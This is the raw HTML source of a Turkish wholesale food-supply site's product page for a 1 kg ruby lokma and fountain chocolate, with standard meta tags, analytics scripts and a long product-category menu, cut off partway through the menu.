

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.toptangidaurunleri.com/ruby-lokma-selale-cikolatasi-1kg-
body_size: 174259
content:
<!DOCTYPE HTML>
<html lang="tr-TR">
    <head>
         <!-- HTML Meta Tags -->
<title>Lokma Çikolatası | Lokma Dolgusu | Şelale Çikolatası | Likit Çikolata </title>
<meta name="description" content="Lokma Çikolatası | Lokma Dolgusu | Şelale Çikolatası | Likit Çikolata | Lokma Dolgu Çikolatası | Sıvı Çikolata">
<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="Lokma Çikolatası | Lokma Dolgusu | Şelale Çikolatası | Likit Çikolata ">
<meta itemprop="description" content="Lokma Çikolatası | Lokma Dolgusu | Şelale Çikolatası | Likit Çikolata | Lokma Dolgu Çikolatası | Sıvı Çikolata">
<meta itemprop="image" content="https://www.toptangidaurunleri.com/images/urunler/1803202754128198.jpg">
<!-- Facebook Meta Tags -->
<meta property="og:locale" content="tr_TR" />
<meta property="og:url" content="https://www.toptangidaurunleri.com/ruby-lokma-selale-cikolatasi-1kg-">
<meta property="og:type" content="website">
<meta property="og:title" content="Lokma Çikolatası | Lokma Dolgusu | Şelale Çikolatası | Likit Çikolata ">
<meta property="og:description" content="Lokma Çikolatası | Lokma Dolgusu | Şelale Çikolatası | Likit Çikolata | Lokma Dolgu Çikolatası | Sıvı Çikolata">
<meta property="og:image" content="https://www.toptangidaurunleri.com/images/urunler/1803202754128198.jpg">
<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Lokma Çikolatası | Lokma Dolgusu | Şelale Çikolatası | Likit Çikolata ">
<meta name="twitter:description" content="Lokma Çikolatası | Lokma Dolgusu | Şelale Çikolatası | Likit Çikolata | Lokma Dolgu Çikolatası | Sıvı Çikolata">
<meta name="twitter:image" content="https://www.toptangidaurunleri.com/images/urunler/1803202754128198.jpg">
<meta property="product:brand" content="Chocoworld">
<meta property="product:availability" content="in stock">
<meta property="product:condition" content="new">
<meta property="product:price:amount" content="239.20">
<meta property="product:price:currency" content="TRY">
<meta property="product:retailer_item_id" content="908">
<meta property="product:item_group_id" content="908">
    <script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "RUBY LOKMA  & ŞELALE ÇİKOLATASI (1kg)",
      "image": [
        "https://www.toptangidaurunleri.com/images/urunler/1803202754128198.jpg"
       ],
      "description": "Lokma Çikolatası | Lokma Dolgusu | Şelale Çikolatası | Likit Çikolata | Lokma Dolgu Çikolatası | Sıvı Çikolata",
      "sku": "908",
      "mpn": "",
      "brand": {
        "@type": "Brand",
        "name": "Chocoworld"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.toptangidaurunleri.com/ruby-lokma-selale-cikolatasi-1kg-",
        "priceCurrency": "TL",
        "price": "239.20",
        "priceValidUntil": "2026-12-30",
        "itemCondition": "https://schema.org/UsedCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>

<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="shortcut icon" type="image/png" href="images/1724859370228758.jpg"/>
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta http-equiv="x-dns-prefetch-control" content="on">
<link rel="canonical" href="https://www.toptangidaurunleri.com/ruby-lokma-selale-cikolatasi-1kg-"/>
<meta name="Language" content="Turkish" />
<base href="https://www.toptangidaurunleri.com/" />



<!--- GOOGLE VALIDATION ----->
<meta name="google-site-verification" content="--84IreJw14Hp_yB4laZ1HsA7pVN17bxlNlw_cggKnM">


<script>var baseHref = "https://www.toptangidaurunleri.com/";</script>
<!-- SOFTWARE : IMAGAZA ETİCARET  --->
<!-- WEBSITE:  https://www.imagaza.net/  --->
<!-- PHONE: 0850 333 63 13  --->
 <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-86178834-10"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-86178834-10');
</script>
 <!-- Global site tag (gtag.js) - Google Ads: AW-859348239 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-859348239"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
gtag('config', 'AW-859348239', { ' allow_enhanced_conversions' : true } ) ;
</script>
 <script>
fbq('track', 'ViewContent', {
content_ids: ['1293'],
content_type: 'product',
value: 239.2,
currency: 'TRY'
});
</script>
<!-- SPMSET:  -->
<!-- ACTS: 119457676 -->
<!-- LSTR: 677065523 -->

<!-- GOOGLE FONTS --->
 <link rel="stylesheet" href="https://unicons.iconscout.com/release/v4.0.0/css/line.css"><link href="https://fonts.googleapis.com/css2?family=Inter:wght@100;300;400;500;600;700&display=swap" rel="stylesheet"><link href="templates/system/shared/fontawasome/css/all.css" rel="stylesheet">


<link rel="stylesheet" href="css/569f189afdfcbfc9fdf36e1fbdcff9e32b9b95fc.css" />
<script type="text/javascript" src="js/jquery.js" type="text/javascript"></script>
<script src="js/35705cd5172f9dcdb53804d793ec331330887615.js"></script>
<script>var facebookLogin = "https://connect.imagaza.net/facebook/aHR0cHM6Ly93d3cudG9wdGFuZ2lkYXVydW5sZXJpLmNvbQ--";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cudG9wdGFuZ2lkYXVydW5sZXJpLmNvbQ--"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cudG9wdGFuZ2lkYXVydW5sZXJpLmNvbQ--";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cudG9wdGFuZ2lkYXVydW5sZXJpLmNvbQ--"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var socialShare_showLabel 	= false;var socialShare_showCount 	= false;var socialShare_shares = ["twitter","facebook","googleplus","linkedin","whatsapp"];</script>        <link rel="stylesheet" href="templates/bella/style.css?ref=562364146" />
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Rubik:wght@300;400;500;600&display=swap" rel="stylesheet">
        <link href="https://fonts.googleapis.com/css2?family=Catamaran:wght@100;300;400;500;600;700;800&family=Jost:wght@100;200;300;400;500;600;700;800&display=swap" rel="stylesheet">
        <script>
$(document).ready(function() {
  $('#cat-limit').SumoSelect();
  $('#orderBy').SumoSelect({placeholder: 'Ürünleri Sıralayın'});
});
</script>

<script>
$(function() {
        $("img.lazy").lazyload({
          effect: "fadeIn",
          effectTime: 2000,
          threshold: 0
        });
    });
</script>   
<script type="text/javascript">
      // FUNCTION TO SCROLL 1PX AND TRIGGER THE LAZY LOAD
      function tinyScroll() {
        window.scrollBy(0, 1);
      }
</script>




<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/sdk.js#xfbml=1&version=v2.5&appId=281694635174611";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">                 
 $(function () {
   $("fancybox_switch").click(function () {
	$("fancybox").toggleClass("hidden");
  });
});
</script> 

<link rel="Stylesheet" type="text/css" href="templates/system/shared/gk/css/glasscase.min.css"/>
<script src="templates/system/shared/gk/js/modernizr.custom.js" type="text/javascript"></script>
<script src="templates/system/shared/gk/js/jquery.glasscase.min.js" type="text/javascript"></script>
<style>.gc-zoom { position: absolute; /overflow:hidden; width: 620px !important; height: auto; z-index: 1040!important; border: 2px solid #7f7f7f; padding: 2px; background-color: #fff }</style>
<style>
.defaultBlock,.paketFiyat{display:none;}
.sf-form-item-fullwidth .sf-text-label{float:left;width:100%;}
.sf-form-item-fullwidth .sf-form-textarea{min-width:288px;width:45%;}
.sf-form-container div{overflow:hidden;}
.urunListLite{display:none;}
.tab-content{padding:29px;width:96%;}
.detaylar #tab-titles{background:rgba(204,204,204,0.73)!important;}
.detaylar #tab-titles .active-tab{color:#000 !important:;}
.detaylar #tab-titles li{color:#fff;}
</style>

        <link href="include/imod/core/urundetay/urundetay.css" rel="stylesheet"><link href="include/3rdparty/fancybox/jquery.fancybox.css" rel="stylesheet"><style>#taksit_hesapla{display:flex;align-items:center;border:1px solid #3cb374;max-width:240px;padding:6px 11px;margin-bottom:15px;border-radius:6px;color:#3cb374;margin-top:15px;font-size:15px;}
                        #taksit_hesapla img{width:31px;margin-right:14px;opacity:0.5;}</style><style>
          #goog-gt-tt{display:none !important;}
          .goog-te-banner-frame{display:none !important;}
          .goog-te-menu-value:hover{text-decoration:none !important;}
          .flagss{display:block;float:left;width:26px;padding:3px;}
          .flagss img{width:100%;}
          body{top:0 !important;}
          #google_translate_element2{display:none!important;}
          .lang_bar span{display:block;float:left;padding:5px;font-family:'Rubik',sans-serif;font-size:14px;font-weight:600;padding-top:7px;}
          .lang_bar{position:fixed;bottom:0;z-index:9;background:#fff;padding:4px;}
          @media screen and (max-width:900px) and (min-width:100px){
          .lang_bar{position:relative;width:100%;display:block;float:left;margin-top:50px;}
          .flagss img{width:100%;}
          .lang_bar span{display:block;width:100%;}
          
           .flagss{}
          }
</style>
         <div class="lang_bar">
         <span>Change Language</span>
         <a href="#" onclick="doGTranslate('tr|tr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;"title="Türkçe" class="nturl selected flagss"><img src="include/imod/modules/dil/tr.png" alt="Turkçe" /></a>
         <a href="#" onclick="doGTranslate('tr|en');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;"title="English" class=" nturl flagss"><img src="include/imod/modules/dil/en.png"  alt="English" /></a>
         <a href="#" onclick="doGTranslate('tr|de');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;"title="German" class=" nturl flagss"><img src="include/imod/modules/dil/gr.png"  alt="German" /></a>
         <a href="#" onclick="doGTranslate('tr|az');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;"title="Azerian" class=" nturl flagss"><img src="include/imod/modules/dil/az.png"  alt="Azerian" /></a>
         <a href="#" onclick="doGTranslate('tr|ru');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;"title="Russian" class=" nturl flagss"><img src="include/imod/modules/dil/ru.png"  alt="Russian" /></a>
         <a href="#" onclick="doGTranslate('tr|fr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;"title="French" class=" nturl flagss"><img src="include/imod/modules/dil/fr.png"  alt="French" /></a>
         <a href="#" onclick="doGTranslate('tr|ro');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;"title="Romanian" class=" nturl flagss"><img src="include/imod/modules/dil/ro.png"  alt="Romanian" /></a>
         <a href="#" onclick="doGTranslate('tr|ar');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;"title="Arabic" class=" nturl flagss"><img src="include/imod/modules/dil/ar.png"  alt="Arabic"/></a>
         </div>    </head>
    <body>
<!-- START CACHE -->
                <!-- START CACHE END //-->
        <style>.adbanner {display: flex; width: 100%; justify-content: center;}.adbanner .wrapping {display: flex; align-items: center; justify-content: center; padding: 5px 0px; }.adbanner .wrapping .getbanner {}.adbanner .wrapping .getbanner img{width:100%;}.adbanner .wrapping .getbanner.header img{ max-height: 70px; width: auto; }}</style><div class="overback"></div>
   <section id="imobile">
    <div class="logo ">
                <a href="<?php echo $siteDizini ?>"><img class="mainlogo" src="/resimler/280x100/2_1764406907607690.png" alt="" /></a>
            </div><div class="kolon c16" id="user_area"><a href="#" class="facebookLoginPopup new_facebookButton"><i class="fab fa-facebook-square"></i> Facebook ile Bağlan</a><a href="javascript:void(0);" class="user_buttons welcome" id="">Hoşgeldin Ziyaretçi</a><a href="ac/login" class="user_buttons" id=""><i class="fas fa-lock"></i> Giriş Yap</a><a href="ac/register" class="user_buttons" id=""><i class="fas fa-user-plus"></i> Kayıt Ol</a><a href="ac/getorders" class="user_buttons" id=""><i class="fas fa-truck"></i> Sipariş Takibi</a><a href="ac/iletisim" class="user_buttons" id=""><i class="far fa-envelope"></i> İletişim</a></div><ul id="imobmenu"><li  class="step1 dble" id="mainsub259" data-catid="259"><a href="paletle-uyguna-al" class="dble click1" data-catid="259" id="step1_cat_259">PALETLE UYGUNA AL </a><ul class="sub1 dble" id="sub259"></ul></li><li  class="step1 dble" id="mainsub261" data-catid="261"><a href="kakao" class="dble click1" data-catid="261" id="step1_cat_261">Kakao </a><ul class="sub1 dble" id="sub261"></ul></li><li  class="step1 dble" id="mainsub270" data-catid="270"><a href="cikolata-selalesi" class="dble click1" data-catid="270" id="step1_cat_270">Çikolata Şelalesi </a><ul class="sub1 dble" id="sub270"></ul></li><li  class="step1 dble" id="mainsub271" data-catid="271"><a href="waffle-dolabi-sogutucu-dolabi-waffle-teshir-dolabi" class="dble click1" data-catid="271" id="step1_cat_271">WAFFLE DOLAPLARI </a><ul class="sub1 dble" id="sub271"></ul></li><li  class="step1 dble" id="mainsub272" data-catid="272"><a href="cay-kazanlari" class="dble click1" data-catid="272" id="step1_cat_272">Çay Kazanları </a><ul class="sub1 dble" id="sub272"></ul></li><li  class="step1 dble" id="mainsub273" data-catid="273"><a href="japon-sufle-pancake-makineleri" class="dble click1" data-catid="273" id="step1_cat_273">Japon Sufle Pancake Makineleri </a><ul class="sub1 dble" id="sub273"></ul></li><li  class="step1 dble" id="mainsub276" data-catid="276"><a href="turk-markasi-chocoworld-etiketi" class="dble click1" data-catid="276" id="step1_cat_276">ÜCRETSİZ CHOCOWORLD ETİKETLERİ </a><ul class="sub1 dble" id="sub276"></ul></li><li  class="step1 dble" id="mainsub280" data-catid="280"><a href="limonata-serbet-ayran-makineleri" class="dble click1" data-catid="280" id="step1_cat_280">LİMONATA&ŞERBET  AYRAN MAKİNELERİ </a><ul class="sub1 dble" id="sub280"></ul></li><li  class="step1 dble" id="mainsub286" data-catid="286"><a href="cikolata-cesmeleri" class="dble click1" data-catid="286" id="step1_cat_286">Çikolata Çeşmesi </a><ul class="sub1 dble" id="sub286"></ul></li><li  class="step1 dble" id="mainsub287" data-catid="287"><a href="cikolataa-cesmesi-arabasi" class="dble click1" data-catid="287" id="step1_cat_287">Çikolata Çeşmesi Arabası </a><ul class="sub1 dble" id="sub287"></ul></li><li  class="step1 dble" id="mainsub215" data-catid="215"><a href="yedek-parcalar" class="dble click1" data-catid="215" id="step1_cat_215">Yedek Parçalar </a><ul class="sub1 dble" id="sub215"></ul></li><li  class="step1 dble" id="mainsub218" data-catid="218"><a href="bubble-waffle-makinesi" class="dble click1" data-catid="218" id="step1_cat_218">Bubble Waffle Makinesi </a><ul class="sub1 dble" id="sub218"></ul></li><li  class="step1 dble" id="mainsub227" data-catid="227"><a href="ekler-soslari" class="dble click1" data-catid="227" id="step1_cat_227">EKLER SOSLARI </a><ul class="sub1 dble" id="sub227"></ul></li><li  class="step1 dble" id="mainsub228" data-catid="228"><a href="profiterol-cikolatalari" class="dble click1" data-catid="228" id="step1_cat_228">PROFİTEROL ÇİKOLATALARI </a><ul class="sub1 dble" id="sub228"></ul></li><li  class="step1 dble" id="mainsub231" data-catid="231"><a href="kek-karisimlari" class="dble click1" data-catid="231" id="step1_cat_231">KEK KARIŞIMLARI </a><ul class="sub1 dble" id="sub231"></ul></li><li  class="step1 dble" id="mainsub237" data-catid="237"><a href="endustriyel-bar-blenderlari" class="dble click1" data-catid="237" id="step1_cat_237">ENDÜSTRİYEL BAR BLENDERLARI </a><ul class="sub1 dble" id="sub237"></ul></li><li  class="step1 dble" id="mainsub251" data-catid="251"><a href="lokum-kremalari-cikolatalari" class="dble click1" data-catid="251" id="step1_cat_251">LOKUM KREMALARI&ÇİKOLATALARI </a><ul class="sub1 dble" id="sub251"></ul></li><li  class="step1 dble" id="mainsub252" data-catid="252"><a href="dondurma-soslari" class="dble click1" data-catid="252" id="step1_cat_252">DONDURMA SOSLARI </a><ul class="sub1 dble" id="sub252"></ul></li><li  class="step1 dble" id="mainsub253" data-catid="253"><a href="kahvaltilik-tahin-kremalari" class="dble click1" data-catid="253" id="step1_cat_253">KAHVALTILIK TAHİN KREMALARI </a><ul class="sub1 dble" id="sub253"></ul></li><li  class="step1 dble" id="mainsub248" data-catid="248"><a href="endustriyel-cicek-waffle-makineleri" class="dble click1" data-catid="248" id="step1_cat_248">ENDÜSTRİYEL ÇİÇEK WAFFLE MAKİNELERİ </a><ul class="sub1 dble" id="sub248"></ul></li><li  class="step1 dble" id="mainsub247" data-catid="247"><a href="endustriyel-daldirma-blenderlar" class="dble click1" data-catid="247" id="step1_cat_247">ENDÜSTRİYEL DALDIRMA BLENDERLAR </a><ul class="sub1 dble" id="sub247"></ul></li><li  class="step1 dble" id="mainsub246" data-catid="246"><a href="endustriyel-waffle-makineleri" class="dble click1" data-catid="246" id="step1_cat_246">ENDÜSTRİYEL WAFFLE MAKİNELERİ </a><ul class="sub1 dble" id="sub246"></ul></li><li  class="step1 dble" id="mainsub245" data-catid="245"><a href="endustriyel-kornet-makineleri" class="dble click1" data-catid="245" id="step1_cat_245">ENDÜSTRİYEL KORNET MAKİNELERİ </a><ul class="sub1 dble" id="sub245"></ul></li><li  class="step1 dble" id="mainsub244" data-catid="244"><a href="endustriyel-krep-makineleri" class="dble click1" data-catid="244" id="step1_cat_244">ENDÜSTRİYEL KREP MAKİNELERİ </a><ul class="sub1 dble" id="sub244"></ul></li><li  class="step1 dble" id="mainsub243" data-catid="243"><a href="endustriyel-lokma-makineleri" class="dble click1" data-catid="243" id="step1_cat_243">ENDÜSTRİYEL LOKMA MAKİNELERİ </a><ul class="sub1 dble" id="sub243"></ul></li><li  class="step1 dble" id="mainsub242" data-catid="242"><a href="endustriyel-karakter-waffle-makineleri" class="dble click1" data-catid="242" id="step1_cat_242">ENDÜSTRİYEL KARAKTER WAFFLE MAKİNELERİ </a><ul class="sub1 dble" id="sub242"></ul></li><li  class="step1 dble" id="mainsub241" data-catid="241"><a href="endustriyel-stick-waffle-makineleri" class="dble click1" data-catid="241" id="step1_cat_241">ENDÜSTRİYEL STİCK WAFFLE MAKİNELERİ </a><ul class="sub1 dble" id="sub241"></ul></li><li  class="step1 dble" id="mainsub240" data-catid="240"><a href="endustriyel-sise-isiticilar" class="dble click1" data-catid="240" id="step1_cat_240">ENDÜSTRİYEL ŞİŞE ISITICILAR </a><ul class="sub1 dble" id="sub240"></ul></li><li  class="step1 dble" id="mainsub239" data-catid="239"><a href="endustriyel-taiyaki-makineleri" class="dble click1" data-catid="239" id="step1_cat_239">ENDÜSTRİYEL TAİYAKİ MAKİNELERİ </a><ul class="sub1 dble" id="sub239"></ul></li><li  class="step1 dble" id="mainsub238" data-catid="238"><a href="endustriyel-mini-pancake-makineleri" class="dble click1" data-catid="238" id="step1_cat_238">ENDÜSTRİYEL MİNİ PANCAKE MAKİNELERİ </a><ul class="sub1 dble" id="sub238"></ul></li><li  class="step1 dble" id="mainsub262" data-catid="262"><a href="stick-cikolata-kruvasan-" class="dble click1" data-catid="262" id="step1_cat_262">Stick Çikolata (Kruvasan) </a><ul class="sub1 dble" id="sub262"></ul></li><li  class="step1 dble" id="mainsub229" data-catid="229"><a href="lokma-cikolata-dolgulari" class="dble click1" data-catid="229" id="step1_cat_229">LOKMA & ÇİKOLATA DOLGULARI </a><ul class="sub1 dble" id="sub229"></ul></li><li  class="step1 dble" id="mainsub263" data-catid="263"><a href="dulce-de-leche" class="dble click1" data-catid="263" id="step1_cat_263">Dulce De Leche </a><ul class="sub1 dble" id="sub263"></ul></li><li  class="step1 dble" id="mainsub205" data-catid="205"><a href="bubble-waffle-malzemeleri" class="dble click1" data-catid="205" id="step1_cat_205">BUBBLE WAFFLE MALZEMELERİ </a><ul class="sub1 dble" id="sub205"></ul></li><li  class="step1 dble" id="mainsub209" data-catid="209"><a href="sarf-malzemeler" class="dble click1" data-catid="209" id="step1_cat_209">Ambalaj Sarf Malzemeler </a><ul class="sub1 dble" id="sub209"></ul></li><li  class="step1 dble" id="mainsub220" data-catid="220"><a href="gastronom-urunler" class="dble click1" data-catid="220" id="step1_cat_220">GASTRONOM ÜRÜNLER </a><ul class="sub1 dble" id="sub220"></ul></li><li  class="step1 dble" id="mainsub289" data-catid="289"><a href="soguk-icecekler" class="dble click1" data-catid="289" id="step1_cat_289">SOĞUK İÇECEKLER </a><ul class="sub1 dble" id="sub289"></ul></li><li  class="step1 dble" id="mainsub203" data-catid="203"><a href="dondurma-kornet-malzemeleri" class="dble click1" data-catid="203" id="step1_cat_203">DONDURMA&KORNET MALZEMELERİ </a><ul class="sub1 dble" id="sub203"></ul></li><li  class="step1 dble" id="mainsub212" data-catid="212"><a href="yardimci-malzemler" class="dble click1" data-catid="212" id="step1_cat_212">Yardımcı Malzemler </a><ul class="sub1 dble" id="sub212"></ul></li><li  class="step1 dble" id="mainsub224" data-catid="224"><a href="donut-cikolatalari" class="dble click1" data-catid="224" id="step1_cat_224">DONUT ÇİKOLATALARI </a><ul class="sub1 dble" id="sub224"></ul></li><li  class="step1 dble" id="mainsub235" data-catid="235"><a href="meyve-konserveleri" class="dble click1" data-catid="235" id="step1_cat_235">MEYVE KONSERVELERİ </a><ul class="sub1 dble" id="sub235"></ul></li><li  class="step1 dble" id="mainsub226" data-catid="226"><a href="san-sebastian-cikolatalari" class="dble click1" data-catid="226" id="step1_cat_226">SAN SEBASTİAN ÇİKOLATALARI </a><ul class="sub1 dble" id="sub226"></ul></li><li  class="step1 dble" id="mainsub284" data-catid="284"><a href="dubai-cikolatasi-dubai-cikolata-kremasi-antep-fistik-kremasi-pistachio-spread-dubai-chocolate" class="dble click1" data-catid="284" id="step1_cat_284">DUBAİ ÇİKOLATA MALZEMELERİ </a><ul class="sub1 dble" id="sub284"></ul></li><li  class="step1 dble" id="mainsub285" data-catid="285"><a href="sicak-icecekler" class="dble click1" data-catid="285" id="step1_cat_285">SICAK İÇECEKLER </a><ul class="sub1 dble" id="sub285"></ul></li><li  class="step1 dble" id="mainsub288" data-catid="288"><a href="pasta-joleleri" class="dble click1" data-catid="288" id="step1_cat_288">PASTA JÖLELERİ </a><ul class="sub1 dble" id="sub288"></ul></li><li  class="step1 dble" id="mainsub290" data-catid="290"><a href="topping-soslar" class="dble click1" data-catid="290" id="step1_cat_290">TOPPİNG SOSLAR </a><ul class="sub1 dble" id="sub290"></ul></li><li  class="step1 dble" id="mainsub291" data-catid="291"><a href="chocoworld-dekor-soslari" class="dble click1" data-catid="291" id="step1_cat_291">DEKOR SOSLARI </a><ul class="sub1 dble" id="sub291"></ul></li><li  class="step1 dble" id="mainsub255" data-catid="255"><a href="biskuvi-tozlari" class="dble click1" data-catid="255" id="step1_cat_255">BİSKÜVİ&TOZLARI </a><ul class="sub1 dble" id="sub255"></ul></li><li  class="step1 dble" id="mainsub278" data-catid="278"><a href="meyve-pureleri" class="dble click1" data-catid="278" id="step1_cat_278">MEYVE PÜRELERİ </a><ul class="sub1 dble" id="sub278"></ul></li><li  class="step1 dble" id="mainsub279" data-catid="279"><a href="bar-soslari" class="dble click1" data-catid="279" id="step1_cat_279">BAR SOSLARI </a><ul class="sub1 dble" id="sub279"></ul></li><li  class="step1 dble" id="mainsub281" data-catid="281"><a href="yogunlastirilmis-sut" class="dble click1" data-catid="281" id="step1_cat_281">YOĞUNLAŞTIRILMIŞ SÜT </a><ul class="sub1 dble" id="sub281"></ul></li><li  class="step1 dble" id="mainsub282" data-catid="282"><a href="krep-kiriklari" class="dble click1" data-catid="282" id="step1_cat_282">KREP KIRIKLARI </a><ul class="sub1 dble" id="sub282"></ul></li><li  class="step1 dble" id="mainsub210" data-catid="210"><a href="kahve-cay" class="dble click1" data-catid="210" id="step1_cat_210">KAHVE&ÇAY </a><ul class="sub1 dble" id="sub210"></ul></li><li  class="step1 dble" id="mainsub225" data-catid="225"><a href="pralin" class="dble click1" data-catid="225" id="step1_cat_225">PRALİN </a><ul class="sub1 dble" id="sub225"></ul></li><li  class="step1 dble" id="mainsub277" data-catid="277"><a href="soguk-cay-bazlari" class="dble click1" data-catid="277" id="step1_cat_277">SOĞUK ÇAY BAZLARI </a><ul class="sub1 dble" id="sub277"></ul></li><li  class="step1 dble" id="mainsub219" data-catid="219"><a href="surup-pureler" class="dble click1" data-catid="219" id="step1_cat_219">İÇECEK ŞURUPLARI </a><ul class="sub1 dble" id="sub219"></ul></li><li  class="step1 dble" id="mainsub258" data-catid="258"><a href="krem-santiler" class="dble click1" data-catid="258" id="step1_cat_258">KREM ŞANTİLER </a><ul class="sub1 dble" id="sub258"></ul></li><li  class="step1 dble" id="mainsub211" data-catid="211"><a href="kuvertur-para-pul-cikolata" class="dble click1" data-catid="211" id="step1_cat_211">Kuvertür Para Pul Çikolata </a><ul class="sub1 dble" id="sub211"></ul></li><li  class="step1 dble" id="mainsub223" data-catid="223"><a href="ithal-urunler" class="dble click1" data-catid="223" id="step1_cat_223">İthal Ürünler </a><ul class="sub1 dble" id="sub223"></ul></li><li  class="step1 dble" id="mainsub260" data-catid="260"><a href="biscofix" class="dble click1" data-catid="260" id="step1_cat_260">Biscofix </a><ul class="sub1 dble" id="sub260"></ul></li><li  class="step1 dble" id="mainsub283" data-catid="283"><a href="likit-cikolata" class="dble click1" data-catid="283" id="step1_cat_283">LİKİT ÇİKOLATA </a><ul class="sub1 dble" id="sub283"></ul></li><li  class="step1 dble" id="mainsub204" data-catid="204"><a href="suslemeler-sekerlemeler" class="dble click1" data-catid="204" id="step1_cat_204">SÜSLEMELER & ŞEKERLEMELER </a><ul class="sub1 dble" id="sub204"></ul></li><li  class="step1 dble" id="mainsub230" data-catid="230"><a href="cerez-kuruyemis" class="dble click1" data-catid="230" id="step1_cat_230">ÇEREZ&KURUYEMİŞ </a><ul class="sub1 dble" id="sub230"></ul></li><li  class="step1 dble" id="mainsub198" data-catid="198"><a href="lokma-selale-cikolatalari" class="dble click1" data-catid="198" id="step1_cat_198">LOKMA &  ŞELALE ÇİKOLATALARI </a><ul class="sub1 dble" id="sub198"></ul></li><li  class="step1 dble" id="mainsub256" data-catid="256"><a href="waffle-pancake-soslari" class="dble click1" data-catid="256" id="step1_cat_256">WAFFLE&PANCAKE SOSLARI </a><ul class="sub1 dble" id="sub256"></ul></li><li  class="step1 dble" id="mainsub257" data-catid="257"><a href="likit-selale-cikolatalari" class="dble click1" data-catid="257" id="step1_cat_257">LİKİT&ŞELALE ÇİKOLATALARI </a><ul class="sub1 dble" id="sub257"></ul></li><li  class="step1 dble" id="mainsub267" data-catid="267"><a href="waffle-krep-soslari" class="dble click1" data-catid="267" id="step1_cat_267">WAFFLE & KREP SOSLARI 